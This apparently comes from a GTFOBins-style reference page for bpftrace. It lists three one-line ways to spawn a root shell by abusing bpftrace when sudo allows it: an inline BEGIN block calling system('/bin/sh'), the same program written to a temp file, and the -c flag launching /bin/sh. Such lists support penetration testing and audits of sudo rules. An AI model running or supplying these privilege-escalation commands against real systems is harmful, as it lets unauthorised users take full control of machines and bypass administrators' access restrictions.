 .. / bpftrace Star 11,970
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo bpftrace -e 'BEGIN {system("/bin/sh");exit()}'
(b) TF=$(mktemp)
echo 'BEGIN {system("/bin/sh");exit()}' >$TF
sudo bpftrace $TF
(c) sudo bpftrace -c /bin/sh -e 'END {exit()}'